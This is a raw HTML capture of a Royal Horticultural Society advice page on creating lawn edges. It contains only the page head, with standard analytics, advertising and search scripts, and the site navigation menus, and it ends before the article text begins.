

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/lawns/how-to-create-a-lawn-edge
body_size: 21601
content:
<!DOCTYPE html> <html lang="en"> <head><title>How to Create a Lawn Edge | RHS Advice</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.12.0";
const codeOrigin = "RHS.Website";
const pageType = "advice";
const pageModified = "2025-11-06";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  if (accountType === 'member' || accountType === 'registered') {
    (window.dataLayer = window.dataLayer || []).push({
      event: 'user_info',
      account_type: accountType,
    });
  }

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function(){const PUBLIC_GTM_ID = "GTM-5GZXDJDF";
const gtmSrc = "https://www.googletagmanager.com/gtm.js?id=GTM-5GZXDJDF&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x";

        (function (w, d, s, l, i) {
          w[l] = w[l] || [];
          w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
          const f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
          j.async = true;
          j.src = gtmSrc;
          f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', PUBLIC_GTM_ID);
      })();</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"><meta name="description" content="Achieve neat, crisp lawn edges to enhance your garden design with our easy step-by-step guide."><meta name="robots" content="index, follow"><meta property="og:title" content="How to Create a Lawn Edge | RHS Advice"><meta property="og:description" content="Achieve neat, crisp lawn edges to enhance your garden design with our easy step-by-step guide."><meta property="og:type" content="website"><meta property="og:url" content="https://www.rhs.org.uk/lawns/how-to-create-a-lawn-edge"><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg"><meta property="og:image:alt" content="Neat lawn edges at RHS Garden Rosemoor"><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/lawns/how-to-create-a-lawn-edge"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="How to Create a Lawn Edge | RHS Advice"><meta name="twitter:description" content="Achieve neat, crisp lawn edges to enhance your garden design with our easy step-by-step guide."><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg"><meta name="twitter:image:alt" content="Neat lawn edges at RHS Garden Rosemoor"><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/lawns/how-to-create-a-lawn-edge"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"How to Create a Lawn Edge | RHS Advice","description":"Achieve neat, crisp lawn edges to enhance your garden design with our easy step-by-step guide.","image":["https://assets-eu-01.kc-usercontent.com/05836e9f-2692-012f-b4fe-e3f22d127fa9/9ce2c6dd-5433-433a-8f18-81e18af515b2/edged-lawn.jpg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-11-06T09:26:50.174Z"}</script><link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.Cl819G0i.css">
<link rel="stylesheet" href="/_astro/advice.DoJA5Esv.css">
<link rel="stylesheet" href="/_astro/grow_your_own.B5GHhIbv.css">
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>— Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
